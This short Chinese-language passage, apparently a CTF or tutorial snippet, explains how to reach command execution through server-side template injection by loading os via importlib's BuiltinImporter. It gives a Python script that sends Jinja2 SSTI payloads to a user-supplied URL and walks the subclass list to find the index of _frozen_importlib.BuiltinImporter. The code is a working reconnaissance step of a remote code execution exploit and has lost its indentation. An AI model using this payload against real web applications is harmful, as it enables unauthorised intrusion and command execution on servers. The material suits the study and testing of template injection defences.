 importlib类执行命令
可以加载第三方库，使用load_module加载os
python脚本查找_frozen_importlib.BuiltinImporter
import requests
url = input('请输入URL链接：')
for i in range(500):
data = {"name": "{{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"}
try:
response = requests.post(url,data=data)
if response.status_code == 200:
if '_frozen_importlib.BuiltinImporter' in response.text:
print(i)
except :
pass